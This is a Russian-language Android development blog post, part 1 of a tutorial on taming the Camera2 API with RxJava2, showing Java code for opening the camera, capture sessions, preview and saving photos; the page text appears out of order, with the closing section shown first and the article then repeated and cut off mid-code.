.subscribe();И этого достаточно для показа preview. Впечатляет, не так ли?
На самом деле, у этого решения есть проблемы с закрытием ресурсов, да и снимки пока делать нельзя. Я привёл его, чтобы была видна цепочка целиком. Все промежуточные Observable понадобятся нам при составлении более сложных сценариев поведения в будущем.
Для того чтобы у нас была возможность отписаться, необходимо сохранять возвращаемое методом subscribe Disposable. Удобнее всего пользоваться CompositeDisposable.
private final CompositeDisposable mCompositeDisposable = new CompositeDisposable();
private void unsubscribe() {
mCompositeDisposable.clear();
}В реальном коде я везде делаю mCompositeDisposable.add(...subscribe()), но сейчас я эти вызовы опускаю, чтобы вам было легче читать.
Внимательный читатель, конечно, уже заметил, что мы использовали метод createPreviewBuilder, который ещё не описывался. Давайте же посмотрим, что у него внутри.
@NonNull
CaptureRequest.Builder createPreviewBuilder(CameraCaptureSession captureSession, Surface previewSurface) throws CameraAccessException {
CaptureRequest.Builder builder = captureSession.getDevice().createCaptureRequest(CameraDevice.TEMPLATE_PREVIEW);
builder.addTarget(previewSurface);
setup3Auto(builder);
return builder;
}
Здесь мы пользуемся любезно предоставленным нам шаблоном запроса для preview, добавляем в него нашу Surface и говорим, что хотим Auto Focus, Auto Exposure и Auto White Balance (три A). Чтобы этого добиться, достаточно установить несколько флагов.
private void setup3Auto(CaptureRequest.Builder builder) {
// Enable auto-magical 3A run by camera device
builder.set(CaptureRequest.CONTROL_MODE, CaptureRequest.CONTROL_MODE_AUTO);
Float minFocusDist = mCameraParams.cameraCharacteristics.get(CameraCharacteristics.LENS_INFO_MINIMUM_FOCUS_DISTANCE);
// If MINIMUM_FOCUS_DISTANCE is 0, lens is fixed-focus and we need to skip the AF run.
boolean noAFRun = (minFocusDist == null || minFocusDist == 0);
if (!noAFRun) {
// If there is a "continuous picture" mode available, use it, otherwise default to AUTO.
int[] afModes = mCameraParams.cameraCharacteristics.get(CameraCharacteristics.CONTROL_AF_AVAILABLE_MODES);
if (contains(afModes, CaptureRequest.CONTROL_AF_MODE_CONTINUOUS_PICTURE)) {
builder.set(CaptureRequest.CONTROL_AF_MODE, CaptureRequest.CONTROL_AF_MODE_CONTINUOUS_PICTURE);
}
else {
builder.set(CaptureRequest.CONTROL_AF_MODE, CaptureRequest.CONTROL_AF_MODE_AUTO);
}
}
// If there is an auto-magical flash control mode available, use it, otherwise default to
// the "on" mode, which is guaranteed to always be available.
int[] aeModes = mCameraParams.cameraCharacteristics.get(CameraCharacteristics.CONTROL_AE_AVAILABLE_MODES);
if (contains(aeModes, CaptureRequest.CONTROL_AE_MODE_ON_AUTO_FLASH)) {
builder.set(CaptureRequest.CONTROL_AE_MODE, CaptureRequest.CONTROL_AE_MODE_ON_AUTO_FLASH);
}
else {
builder.set(CaptureRequest.CONTROL_AE_MODE, CaptureRequest.CONTROL_AE_MODE_ON);
}
// If there is an auto-magical white balance control mode available, use it.
int[] awbModes = mCameraParams.cameraCharacteristics.get(CameraCharacteristics.CONTROL_AWB_AVAILABLE_MODES);
if (contains(awbModes, CaptureRequest.CONTROL_AWB_MODE_AUTO)) {
// Allow AWB to run auto-magically if this device supports this
builder.set(CaptureRequest.CONTROL_AWB_MODE, CaptureRequest.CONTROL_AWB_MODE_AUTO);
}
}Для того чтобы получать события по нажатиям кнопок, можно воспользоваться прекрасной библиотекой RxBinding, но мы сделаем проще.
private final PublishSubject mOnShutterClick = PublishSubject.create();
public void takePhoto() {
mOnShutterClick.onNext(this);
}Теперь набросаем план действий. Прежде всего мы хотим делать снимок тогда, когда уже начался preview (это значит, что всё готово для снимка). Для этого воспользуемся оператором combineLatest.
Observable.combineLatest(previewObservable, mOnShutterClick, (captureSessionData, o) -> captureSessionData)Но он будет генерировать события постоянно при получении свежих событий от previewObservable, поэтому ограничимся первым событием.
.firstElement().toObservable()Дождёмся, пока сработают автофокус и автоэкспозиция.
.flatMap(this::waitForAf)
.flatMap(this::waitForAe)И, наконец, сделаем снимок.
.flatMap(captureSessionData -> captureStillPicture(captureSessionData.session))Цепочка операторов целиком выглядит так:
Observable.combineLatest(previewObservable, mOnShutterClick, (captureSessionData, o) -> captureSessionData)
.firstElement().toObservable()
.flatMap(this::waitForAf)
.flatMap(this::waitForAe)
.flatMap(captureSessionData -> captureStillPicture(captureSessionData.session))
.subscribe(__ -> {
}, this::onError)Посмотрим, что внутри captureStillPicture.
@NonNull
private Observable captureStillPicture(@NonNull CameraCaptureSession cameraCaptureSession) {
return Observable
.fromCallable(() -> createStillPictureBuilder(cameraCaptureSession.getDevice()))
.flatMap(builder -> CameraRxWrapper.fromCapture(cameraCaptureSession, builder.build()));
} Здесь нам всё уже довольно знакомо: создаём запрос, запускаем capture – и ждём результат. Запрос конструируется из шаблона STILL_PICTURE, в него добавляется Surface для записи в файл, а также несколько волшебных флагов, сообщающих камере, что это ответственный запрос для сохранения изображения. Также задаётся информация о том, как ориентировать изображение в JPEG.
@NonNull
private CaptureRequest.Builder createStillPictureBuilder(@NonNull CameraDevice cameraDevice) throws CameraAccessException {
final CaptureRequest.Builder builder;
builder = cameraDevice.createCaptureRequest(CameraDevice.TEMPLATE_STILL_CAPTURE);
builder.set(CaptureRequest.CONTROL_CAPTURE_INTENT, CaptureRequest.CONTROL_CAPTURE_INTENT_STILL_CAPTURE);
builder.set(CaptureRequest.CONTROL_AE_PRECAPTURE_TRIGGER, CameraMetadata.CONTROL_AE_PRECAPTURE_TRIGGER_IDLE);
builder.addTarget(mImageReader.getSurface());
setup3Auto(builder);
int rotation = mWindowManager.getDefaultDisplay().getRotation();
builder.set(CaptureRequest.JPEG_ORIENTATION, CameraOrientationHelper.getJpegOrientation(mCameraParams.cameraCharacteristics, rotation));
return builder;
}Хорошие приложения всегда закрывают ресурсы, особенно такие дорогие, как камера. Давайте тоже по событию onPause будем всё закрывать.
Observable.combineLatest(previewObservable, mOnPauseSubject, (state, o) -> state)
.firstElement().toObservable()
.doOnNext(captureSessionData -> captureSessionData.session.close())
.flatMap(__ -> captureSessionClosedObservable)
.doOnNext(cameraCaptureSession -> cameraCaptureSession.getDevice().close())
.flatMap(__ -> closeCameraObservable)
.doOnNext(__ -> closeImageReader())
.subscribe(__ -> unsubscribe(), this::onError);Здесь мы поочерёдно закрываем сессию и устройство, дожидаясь подтверждения от API.
Мы создали приложение, которое умеет показывать живую картинку preview и делать снимки. То есть получили вполне рабочее приложение камеры. Нераскрытыми остались вопросы ожидания срабатывания автофокуса и автовыбора экспозиции и выбора ориентации файла. Ответы на них обязательно появятся в следующей части.
С появлением RxJava разработчики получили в свои руки могучий инструмент по обузданию асинхронных API. Используя его грамотно, можно избежать Callback Hell и получить чистый, легко читаемый и расширяемый код. Делитесь вашими мыслями в комментариях!
|
Метки: author ArkadyGamza разработка под android разработка мобильных приложений блог компании badoo java rxjava2 android camera2 api |
Побеждаем Android Camera2 API с помощью RxJava2 (часть 1) |
Как известно, RxJava идеально подходит для решения двух задач: обработки потоков событий и работы с асинхронными методами. В одном из предыдущих постов я показал, как можно построить цепочку операторов, обрабатывающую поток событий от сенсора. А сегодня я хочу продемонстрировать, как RxJava применяется для работы с существенно асинхронным API. В качестве такого API я выбрал Camera2 API.
Ниже будет показан пример использования Camera2 API, который пока довольно слабо задокументирован и изучен сообществом. Для его укрощения будет использована RxJava2. Вторая версия этой популярной библиотеки вышла сравнительно недавно, и примеров на ней тоже немного.
Для кого этот пост? Я рассчитываю, что читатель – умудрённый опытом, но всё ещё любознательный Android-разработчик. Очень желательны базовые знания о реактивном программировании (хорошее введение – здесь) и понимание Marble Diagrams. Пост будет полезен тем, кто хочет проникнуться реактивным подходом, а также тем, кто хочет использовать Camera2 API в своих проектах. Предупреждаю, будет много кода!
Исходники проекта можно найти на GitHub.
Добавим сторонние зависимости в наш проект.
При работе с RxJava совершенно необходима поддержка лямбд – иначе код будет выглядеть просто ужасно. Так что если вы ещё не перешли на Android Studio 3.0, добавим Retrolambda в наш проект.
buildscript {
dependencies {
classpath 'me.tatarka:gradle-retrolambda:3.6.0'
}
}
apply plugin: 'me.tatarka.retrolambda'Теперь можно поднять версию языка до 8, что обеспечит поддержку лямбд.
android {
compileOptions {
sourceCompatibility JavaVersion.VERSION_1_8
targetCompatibility JavaVersion.VERSION_1_8
}
}Полные инструкции.
compile "io.reactivex.rxjava2:rxjava:2.1.0"Актуальную версию, полные инструкции и документацию ищите тут.
Полезная библиотека при использовании RxJava на Android. В основном используется ради AndroidSchedulers. Репозиторий.
compile 'io.reactivex.rxjava2:rxandroid:2.0.1'В своё время я участвовал в code review модуля, написанного с использованием Camera1 API, и был неприятно удивлён неизбежными в силу дизайна API concurrency issues. Видимо, в Google тоже осознали проблему и задепрекейтили первую версию API. Взамен предлагается использовать Camera2 API. Вторая версия доступна на Android Lollipop и новее.
Давайте же на него посмотрим.
Google проделал хорошую работу над ошибками в плане организации потоков. Все операции выполняются асинхронно, уведомляя о результатах через колбеки. Причём, передавая соответствующий Handler, можно выбрать поток, в котором будут вызываться методы колбеков.
Google предлагает пример приложения Camera2Basic.
Это довольно наивная реализация, но помогает начать разбираться с API. Посмотрим, сможем ли мы сделать более изящное решение, используя реактивный подход.
Если кратко, то последовательность действий для получения снимка такова:
Прежде всего нам понадобится CameraManager.
mCameraManager = (CameraManager) mContext.getSystemService(Context.CAMERA_SERVICE);Этот класс позволяет получать информацию о существующих в системе камерах и подключаться к ним. Камер может быть несколько, в смартфонах обычно их две: фронтальная и тыловая.
Получаем список камер.
String[] cameraIdList = mCameraManager.getCameraIdList();Вот так сурово – просто список строковых айдишников.
Теперь получим список характеристик для каждой камеры.
for (String cameraId : cameraIdList) {
CameraCharacteristics characteristics = mCameraManager.getCameraCharacteristics(cameraId);
...
}CameraCharacteristics содержит огромное количество ключей, по которым можно получать информацию о камере.
Чаще всего на этапе выбора камеры смотрят на то, куда направлена камера. Для этого необходимо получить значение по ключу CameraCharacteristics.LENS_FACING.
Integer facing = characteristics.get(CameraCharacteristics.LENS_FACING);Камера может быть фронтальной (CameraCharacteristics.LENS_FACING_FRONT), тыловой (CameraCharacteristics.LENS_FACING_BACK) или подключаемой (CameraCharacteristics.LENS_FACING_EXTERNAL).
Функция выбора камеры с предпочтением по ориентации может выглядеть примерно так:
@Nullable
private static String getCameraWithFacing(@NonNull CameraManager manager, int lensFacing) throws CameraAccessException {
String possibleCandidate = null;
String[] cameraIdList = manager.getCameraIdList();
if (cameraIdList.length == 0) {
return null;
}
for (String cameraId : cameraIdList) {
CameraCharacteristics characteristics = manager.getCameraCharacteristics(cameraId);
StreamConfigurationMap map = characteristics.get(CameraCharacteristics.SCALER_STREAM_CONFIGURATION_MAP);
if (map == null) {
continue;
}
Integer facing = characteristics.get(CameraCharacteristics.LENS_FACING);
if (facing != null && facing == lensFacing) {
return cameraId;
}
//just in case device don't have any camera with given facing
possibleCandidate = cameraId;
}
if (possibleCandidate != null) {
return possibleCandidate;
}
return cameraIdList[0];
}Отлично, теперь у нас есть id камеры нужной ориентации (или любой другой, если нужной не нашлось). Пока всё довольно просто, никаких асинхронных действий.
Мы подходим к асинхронным методам API. Каждый из них мы превратим в Observable с помощью метода create.
Устройство перед использованием нужно открыть с помощью метода CameraManager.openCamera.
void openCamera (String cameraId,
CameraDevice.StateCallback callback,
Handler handler)В этот метод передаём id выбранной камеры, колбек для получения асинхронного результата и Handler, если мы хотим, чтобы методы колбека вызывались в потоке этого Handler.
Вот мы и столкнулись с первым асинхронным методом. Оно и понятно, ведь инициализация устройства – длительный и дорогой процесс.
Давайте взглянем на CameraDevice.StateCallback.
В реактивном мире эти методы будут соответствовать событиям. Давайте сделаем Observable, который будет генерировать события, когда API камеры будет вызывать onOpened, onClosed, onDisconnected. Чтобы мы могли различать эти события, создадим enum:
public enum DeviceStateEvents {
ON_OPENED,
ON_CLOSED,
ON_DISCONNECTED
}А чтобы в реактивном потоке (тут и далее я буду называть реактивным потоком последовательность реактивных операторов – не путать со Thread) была возможность что-то сделать с устройством, мы добавим в генерируемое событие ссылку на CameraDevice. Самый простой способ – генерировать Pair. Для создания Observable воспользуемся методом create (напомню, мы используем RxJava2, так что теперь нам совсем не стыдно это делать).
Вот сигнатура метода create:
public static Observable create(ObservableOnSubscribe source) То есть нам нужно передать в него объект, реализующий интерфейс ObservableOnSubscribe. Этот интерфейс содержит всего один метод
void subscribe(@NonNull ObservableEmitter e) throws Exception; который вызывается каждый раз, когда Observer подписывается (subscribe) на наш Observable.
Посмотрим, что такое ObservableEmitter.
public interface ObservableEmitter extends Emitter {
void setDisposable(@Nullable Disposable d);
void setCancellable(@Nullable Cancellable c);
boolean isDisposed();
ObservableEmitter serialize();
} Уже хорошо. С помощью методов setDisposable/setCancellable можно задать действие, которое будет выполнено, когда от нашего Observable отпишутся. Это крайне полезно, если при создании Observable мы открывали ресурс, который надо закрывать. Мы могли бы создать Disposable, в котором закрывать устройство при unsubscribe, но мы хотим реагировать на событие onClosed, поэтому делать этого не будем.
Метод isDisposed позволяет проверять, подписан ли кто-то ещё на наш Observable.
Заметим, что ObservableEmitter расширяет интерфейс Emitter.
public interface Emitter {
void onNext(@NonNull T value);
void onError(@NonNull Throwable error);
void onComplete();
} Вот эти методы нам и нужны! Мы будем вызывать onNext каждый раз, когда Camera API будет вызывать колбеки интерфейса CameraDevice.StateCallback onOpened / onClosed / onDisconnected; и мы будем вызывать onError, когда Camera API будет вызывать колбек onError.
Итак, применим наши знания. Mетод, создающий Observable, может выглядеть так (ради читабельности я убрал проверки на isDisposed(), полный код со скучными проверками смотрите на GitHub):
public static Observable> openCamera(
@NonNull String cameraId,
@NonNull CameraManager cameraManager
) {
return Observable.create(observableEmitter -> {
cameraManager.openCamera(cameraId, new CameraDevice.StateCallback() {
@Override
public void onOpened(@NonNull CameraDevice cameraDevice) {
observableEmitter.onNext(new Pair<>(DeviceStateEvents.ON_OPENED, cameraDevice));
}
@Override
public void onClosed(@NonNull CameraDevice cameraDevice) {
observableEmitter.onNext(new Pair<>(DeviceStateEvents.ON_CLOSED, cameraDevice));
observableEmitter.onComplete();
}
@Override
public void onDisconnected(@NonNull CameraDevice cameraDevice) {
observableEmitter.onNext(new Pair<>(DeviceStateEvents.ON_DISCONNECTED, cameraDevice));
observableEmitter.onComplete();
}
@Override
public void onError(@NonNull CameraDevice camera, int error) {
observableEmitter.onError(new OpenCameraException(OpenCameraException.Reason.getReason(error)));
}
}, null);
});
}Супер! Мы только что стали чуть более реактивными!
Как я уже говорил, все методы Camera2 API принимают Handler как один из параметров. Передавая null, мы будем получать вызовы колбеков в текущем потоке. В нашем случае это поток, в котором был вызван subscribe, то есть Main Thread.
Теперь, когда у нас есть CameraDevice, можно открыть CaptureSession. Не будем медлить!
Для этого воспользуемся методом CameraDevice.createCaptureSession. Вот его сигнатура:
public abstract void createCaptureSession(@NonNull List outputs,
@NonNull CameraCaptureSession.StateCallback callback, @Nullable Handler handler)
throws CameraAccessException; На вход подаётся список Surface (где его взять, разберёмся чуть позже) и CameraCaptureSession.StateCallback. Давайте посмотрим, какие в нём есть методы.
Богато! Но мы уже знаем, как побеждать колбеки. Создадим Observable, который будет генерировать события, когда Camera API будет вызывать эти методы. Чтобы их различать, создадим enum.
public enum CaptureSessionStateEvents {
ON_CONFIGURED,
ON_READY,
ON_ACTIVE,
ON_CLOSED,
ON_SURFACE_PREPARED
}А чтобы в реактивном потоке был объект CameraCaptureSession, будем генерировать не просто CaptureSessionStateEvent, а Pair. Вот как может выглядеть код метода, создающего такой Observable (проверки снова убраны для читабельности):
@NonNull
public static Observable> createCaptureSession(
@NonNull CameraDevice cameraDevice,
@NonNull List surfaceList
) {
return Observable.create(observableEmitter -> {
cameraDevice.createCaptureSession(surfaceList, new CameraCaptureSession.StateCallback() {
@Override
public void onConfigured(@NonNull CameraCaptureSession session) {
observableEmitter.onNext(new Pair<>(CaptureSessionStateEvents.ON_CONFIGURED, session));
}
@Override
public void onConfigureFailed(@NonNull CameraCaptureSession session) {
observableEmitter.onError(new CreateCaptureSessionException(session));
}
@Override
public void onReady(@NonNull CameraCaptureSession session) {
observableEmitter.onNext(new Pair<>(CaptureSessionStateEvents.ON_READY, session));
}
@Override
public void onActive(@NonNull CameraCaptureSession session) {
observableEmitter.onNext(new Pair<>(CaptureSessionStateEvents.ON_ACTIVE, session));
}
@Override
public void onClosed(@NonNull CameraCaptureSession session) {
observableEmitter.onNext(new Pair<>(CaptureSessionStateEvents.ON_CLOSED, session));
observableEmitter.onComplete();
}
@Override
public void onSurfacePrepared(@NonNull CameraCaptureSession session, @NonNull Surface surface) {
observableEmitter.onNext(new Pair<>(CaptureSessionStateEvents.ON_SURFACE_PREPARED, session));
}
}, null);
});
} Для того чтобы на экране появилась живая картинка с камеры, необходимо постоянно получать новые изображения с устройства и передавать их для отображения. Для этого в API есть удобный метод CameraCaptureSession.setRepeatingRequest.
int setRepeatingRequest(@NonNull CaptureRequest request,
@Nullable CaptureCallback listener, @Nullable Handler handler)
throws CameraAccessException;Применяем уже знакомый нам приём, чтобы сделать эту операцию реактивной. Смотрим на интерфейс CameraCaptureSession.CaptureCallback.
Опять же, мы хотим различать генерируемые события и для этого создадим enum.
public enum CaptureSessionEvents {
ON_STARTED,
ON_PROGRESSED,
ON_COMPLETED,
ON_SEQUENCE_COMPLETED,
ON_SEQUENCE_ABORTED
}Мы видим, что в методы передаётся достаточно много информации, которую мы хотим иметь в реактивном потоке, в том числе CameraCaptureSession, CaptureRequest, CaptureResult, поэтому просто Pair<> нам уже не подойдёт – создадим POJO:
public static class CaptureSessionData {
final CaptureSessionEvents event;
final CameraCaptureSession session;
final CaptureRequest request;
final CaptureResult result;
CaptureSessionData(CaptureSessionEvents event, CameraCaptureSession session, CaptureRequest request, CaptureResult result) {
this.event = event;
this.session = session;
this.request = request;
this.result = result;
}
}
Создание CameraCaptureSession.CaptureCallback вынесем в отдельный метод.
@NonNull
private static CameraCaptureSession.CaptureCallback createCaptureCallback(final ObservableEmitter observableEmitter) {
return new CameraCaptureSession.CaptureCallback() {
@Override
public void onCaptureStarted(@NonNull CameraCaptureSession session, @NonNull CaptureRequest request, long timestamp, long frameNumber) {
}
@Override
public void onCaptureProgressed(@NonNull CameraCaptureSession session, @NonNull CaptureRequest request, @NonNull CaptureResult partialResult) {
}
@Override
public void onCaptureCompleted(@NonNull CameraCaptureSession session, @NonNull CaptureRequest request, @NonNull TotalCaptureResult result) {
if (!observableEmitter.isDisposed()) {
observableEmitter.onNext(new CaptureSessionData(CaptureSessionEvents.ON_COMPLETED, session, request, result));
}
}
@Override
public void onCaptureFailed(@NonNull CameraCaptureSession session, @NonNull CaptureRequest request, @NonNull CaptureFailure failure) {
if (!observableEmitter.isDisposed()) {
observableEmitter.onError(new CameraCaptureFailedException(failure));
}
}
@Override
public void onCaptureSequenceCompleted(@NonNull CameraCaptureSession session, int sequenceId, long frameNumber) {
}
@Override
public void onCaptureSequenceAborted(@NonNull CameraCaptureSession session, int sequenceId) {
}
};
} Из всех этих сообщений нам интересны onCaptureCompleted/onCaptureFailed, остальные события игнорируем. Если они понадобятся вам в ваших проектах, их несложно добавить.
Теперь всё готово для создания Observable.
static Observable fromSetRepeatingRequest(@NonNull CameraCaptureSession captureSession, @NonNull CaptureRequest request) {
return Observable
.create(observableEmitter -> captureSession.setRepeatingRequest(request, createCaptureCallback(observableEmitter), null));
} На самом деле, этот шаг полностью аналогичен предыдущему, только мы делаем не повторяющийся запрос, а единичный. Для этого воспользуемся методом CameraCaptureSession.capture.
public abstract int capture(@NonNull CaptureRequest request,
@Nullable CaptureCallback listener, @Nullable Handler handler)
throws CameraAccessException;Он принимает точно такие же параметры, так что мы сможем использовать функцию, определённую выше, для создания CaptureCallback.
static Observable fromCapture(@NonNull CameraCaptureSession captureSession, @NonNull CaptureRequest request) {
return Observable
.create(observableEmitter -> captureSession.capture(request, createCaptureCallback(observableEmitter), null));
} Cameara2 API позволяет в запросе передавать список Surface, которые будут использованы для записи данных с устройства. Нам потребуются два Surface:
Для отображения preview на экране мы воспользуемся TextureView. Для того чтобы получить Surface из TextureView, предлагается воспользоваться методом TextureView.setSurfaceTextureListener.
TextureView уведомит listener, когда Surface будет готов к использованию.
Давайте на этот раз создадим PublishSubject, который будет генерировать события, когда TextureView вызывает методы listener.
private final PublishSubject mOnSurfaceTextureAvailable = PublishSubject.create();
@Override
public void onCreate(@Nullable Bundle saveState){
mTextureView.setSurfaceTextureListener(new TextureView.SurfaceTextureListener(){
@Override
public void onSurfaceTextureAvailable(SurfaceTexture surface,int width,int height){
mOnSurfaceTextureAvailable.onNext(surface);
}
});
...
} Используя PublishSubject, мы избегаем возможных проблем с множественным subscribe. Мы устанавливаем SurfaceTextureListener один раз в onCreate и дальше живём спокойно. PublishSubject позволяет подписываться на него сколько угодно раз и раздает события всем подписавшимся.
При использовании Camera2 API существует тонкость, связанная с невозможностью явно задать размер изображения, – камера сама выбирает одно из поддерживаемых ею разрешений на основании размеров, переданных ей Surface. Поэтому придётся пойти на такой трюк: выясняем список поддерживаемых камерой размеров изображения, выбираем наиболее приглянувшийся и затем устанавливаем размер буфера в точности таким же.
private void setupSurface(@NonNull SurfaceTexture surfaceTexture) {
surfaceTexture.setDefaultBufferSize(mCameraParams.previewSize.getWidth(), mCameraParams.previewSize.getHeight());
mSurface = new Surface(surfaceTexture);
}При этом, если мы хотим видеть изображение с сохранением пропорций, необходимо задать нужные пропорции нашему TextureView. Для этого мы его расширим и переопределим метод onMeasure:
public class AutoFitTextureView extends TextureView {
private int mRatioWidth = 0;
private int mRatioHeight = 0;
...
public void setAspectRatio(int width, int height) {
mRatioWidth = width;
mRatioHeight = height;
requestLayout();
}
@Override
protected void onMeasure(int widthMeasureSpec, int heightMeasureSpec) {
int width = MeasureSpec.getSize(widthMeasureSpec);
int height = MeasureSpec.getSize(heightMeasureSpec);
if (0 == mRatioWidth || 0 == mRatioHeight) {
setMeasuredDimension(width, height);
} else {
if (width < height * mRatioWidth / mRatioHeight) {
setMeasuredDimension(width, width * mRatioHeight / mRatioWidth);
} else {
setMeasuredDimension(height * mRatioWidth / mRatioHeight, height);
}
}
}
}Для того чтобы сохранить изображение из Surface в файл, воспользуемся классом ImageReader.
Несколько слов о выборе размера для ImageReader. Во-первых, мы должны выбрать его из поддерживаемых камерой. Во-вторых, соотношение сторон должно совпадать с тем, что мы выбрали для preview.
Чтобы мы могли получать уведомления от ImageReader о готовности изображения, воспользуемся методом setOnImageAvailableListener
void setOnImageAvailableListener (ImageReader.OnImageAvailableListener listener, Handler handler)Передаваемый listener реализует всего один метод onImageAvailable.
Каждый раз, когда Camera API будет записывать изображение в Surface, предоставленную нашим ImageReader, он будет вызывать этот колбек.
Сделаем эту операцию реактивной: создадим Observable, который будет генерировать сообщение каждый раз, когда ImageReader будет готов предоставить изображение.
@NonNull
public static Observable createOnImageAvailableObservable(@NonNull ImageReader imageReader) {
return Observable.create(subscriber -> {
ImageReader.OnImageAvailableListener listener = reader -> {
if (!subscriber.isDisposed()) {
subscriber.onNext(reader);
}
};
imageReader.setOnImageAvailableListener(listener, null);
subscriber.setCancellable(() -> imageReader.setOnImageAvailableListener(null, null)); //remove listener on unsubscribe
});
} Обратите внимание, тут мы воспользовались методом ObservableEmitter.setCancellable, чтобы удалять listener, когда от Observable отписываются.
Запись в файл – длительная операция, сделаем её реактивной с помощью метода fromCallable.
@NonNull
public static Single save(@NonNull Image image, @NonNull File file) {
return Single.fromCallable(() -> {
try (FileChannel output = new FileOutputStream(file).getChannel()) {
output.write(image.getPlanes()[0].getBuffer());
return file;
}
finally {
image.close();
}
});
} Теперь мы можем задать такую последовательность действий: когда в ImageReader появляется готовое изображение, мы записываем его в файл в рабочем потоке Schedulers.io(), затем переключаемся в UI thread и уведомляем UI о готовности файла.
private void initImageReader() {
Size sizeForImageReader = CameraStrategy.getStillImageSize(mCameraParams.cameraCharacteristics, mCameraParams.previewSize);
mImageReader = ImageReader.newInstance(sizeForImageReader.getWidth(), sizeForImageReader.getHeight(), ImageFormat.JPEG, 1);
mCompositeDisposable.add(
ImageSaverRxWrapper.createOnImageAvailableObservable(mImageReader)
.observeOn(Schedulers.io())
.flatMap(imageReader -> ImageSaverRxWrapper.save(imageReader.acquireLatestImage(), mFile).toObservable())
.observeOn(AndroidSchedulers.mainThread())
.subscribe(file -> mCallback.onPhotoTaken(file.getAbsolutePath(), getLensFacingPhotoType()))
);
}
Итак, мы основательно подготовились. Мы уже можем создавать Observable для основных асинхронных действий, которые требуются для работы приложения. Впереди самое интересное – конфигурирование реактивных потоков.
Для разминки давайте сделаем так, чтобы камера открывалась после того, как SurfaceTexture готов к использованию.
Observable> cameraDeviceObservable = mOnSurfaceTextureAvailable
.firstElement()
.doAfterSuccess(this::setupSurface)
.doAfterSuccess(__ -> initImageReader())
.toObservable()
.flatMap(__ -> CameraRxWrapper.openCamera(mCameraParams.cameraId, mCameraManager))
.share();Ключевым оператором здесь выступает flatMap.
В нашем случае при получении события о готовности SurfaceTexture он выполнит функцию openCamera и пустит события от созданного ей Observable дальше в реактивный поток.
Важно также понять, зачем в конце цепочки используется оператор share. Он эквивалентен цепочке операторов publish().refCount().
Если долго смотреть на эту Marble Diagram, то можно заметить, что результат весьма похож на результат использования PublishSubject. Действительно, мы решаем похожую проблему: если на наш Observable подпишутся несколько раз, мы не хотим каждый раз открывать камеру заново.
Для удобства давайте введём ещё пару Observable.
Observable openCameraObservable = cameraDeviceObservable
.filter(pair -> pair.first == CameraRxWrapper.DeviceStateEvents.ON_OPENED)
.map(pair -> pair.second)
.share();
Observable closeCameraObservable = cameraDeviceObservable
.filter(pair -> pair.first == CameraRxWrapper.DeviceStateEvents.ON_CLOSED)
.map(pair -> pair.second)
.share(); openCameraObservable будет генерировать события, когда камера будет успешно открыта, а closeCameraObservable – когда она будет закрыта.
Сделаем ещё один шаг: после успешного открытия камеры откроем сессию.
Observable> createCaptureSessionObservable = openCameraObservable
.flatMap(cameraDevice -> CameraRxWrapper
.createCaptureSession(cameraDevice, Arrays.asList(mSurface, mImageReader.getSurface()))
)
.share();И по аналогии создадим ещё пару Observable, сигнализирующих об успешном открытии или закрытии сессии.
Observable captureSessionConfiguredObservable = createCaptureSessionObservable
.filter(pair -> pair.first == CameraRxWrapper.CaptureSessionStateEvents.ON_CONFIGURED)
.map(pair -> pair.second)
.share();
Observable captureSessionClosedObservable = createCaptureSessionObservable
.filter(pair -> pair.first == CameraRxWrapper.CaptureSessionStateEvents.ON_CLOSED)
.map(pair -> pair.second)
.share(); Наконец, мы можем задать повторяющийся запрос для отображения preview.
Observable previewObservable = captureSessionConfiguredObservable
.flatMap(cameraCaptureSession -> {
CaptureRequest.Builder previewBuilder = createPreviewBuilder(cameraCaptureSession, mSurface);
return CameraRxWrapper.fromSetRepeatingRequest(cameraCaptureSession, previewBuilder.build());
})
.share(); Теперь достаточно выполнить previewObservable.subscribe() — и на экране появится живая картинка с камеры!
Небольшое отступление. Если схлопнуть все промежуточные Observable, то получится вот такая цепочка операторов:
mOnSurfaceTextureAvailable
.firstElement()
.doAfterSuccess(this::setupSurface)
.toObservable()
.flatMap(__ -> CameraRxWrapper.openCamera(mCameraParams.cameraId, mCameraManager))
.filter(pair -> pair.first == CameraRxWrapper.DeviceStateEvents.ON_OPENED)
.map(pair -> pair.second)
.flatMap(cameraDevice -> CameraRxWrapper
.createCaptureSession(cameraDevice, Arrays.asList(mSurface, mImageReader.getSurface()))
)
.filter(pair -> pair.first == CameraRxWrapper.CaptureSessionStateEvents.ON_CONFIGURED)
.map(pair -> pair.second)
.flatMap(cameraCaptureSession -> {
CaptureRequest.Builder previewBuilder = createPreviewBuilder(cameraCaptureSession, mSurface);
return CameraRxWrapper.fromSetRepeatingRequest(cameraCaptureSession, previewBuilder.build());
})
.subscribe();И этого достаточно для показа preview. Впечатляет, не так ли?
На самом деле, у этого решения есть проблемы с закрытием ресурсов, да и снимки пока делать нельзя. Я привёл его, чтобы была видна цепочка целиком. Все промежуточные Observable понадобятся нам при составлении более сложных сценариев поведения в будущем.
Для того чтобы у нас была возможность отписаться, необходимо сохранять возвращаемое методом subscribe Disposable. Удобнее всего пользоваться CompositeDisposable.
private final CompositeDisposable mCompositeDisposable = new CompositeDisposable();
private void unsubscribe() {
mCompositeDisposable.clear();
}В реальном коде я везде делаю mCompositeDisposable.add(...subscribe()), но сейчас я эти вызовы опускаю, чтобы вам было легче читать.
Внимательный читатель, конечно, уже заметил, что мы использовали метод createPreviewBuilder, который ещё не описывался. Давайте же посмотрим, что у него внутри.
@NonNull
CaptureRequest.Builder createPreviewBuilder(CameraCaptureSession captureSession, Surface previewSurface) throws CameraAccessException {
CaptureRequest.Builder builder = captureSession.getDevice().createCaptureRequest(CameraDevice.TEMPLATE_PREVIEW);
builder.addTarget(previewSurface);
setup3Auto(builder);
return builder;
}
Здесь мы пользуемся любезно предоставленным нам шаблоном запроса для preview, добавляем в него нашу Surface и говорим, что хотим Auto Focus, Auto Exposure и Auto White Balance (три A). Чтобы этого добиться, достаточно установить несколько флагов.
private void setup3Auto(CaptureRequest.Builder builder) {
// Enable auto-magical 3A run by camera device
builder.set(CaptureRequest.CONTROL_MODE, CaptureRequest.CONTROL_MODE_AUTO);
Float minFocusDist = mCameraParams.cameraCharacteristics.get(CameraCharacteristics.LENS_INFO_MINIMUM_FOCUS_DISTANCE);
// If MINIMUM_FOCUS_DISTANCE is 0, lens is fixed-focus and we need to skip the AF run.
boolean noAFRun = (minFocusDist == null || minFocusDist == 0);
if (!noAFRun) {
// If there is a "continuous picture" mode available, use it, otherwise default to AUTO.
int[] afModes = mCameraParams.cameraCharacteristics.get(CameraCharacteristics.CONTROL_AF_AVAILABLE_MODES);
if (contains(afModes, CaptureRequest.CONTROL_AF_MODE_CONTINUOUS_PICTURE)) {
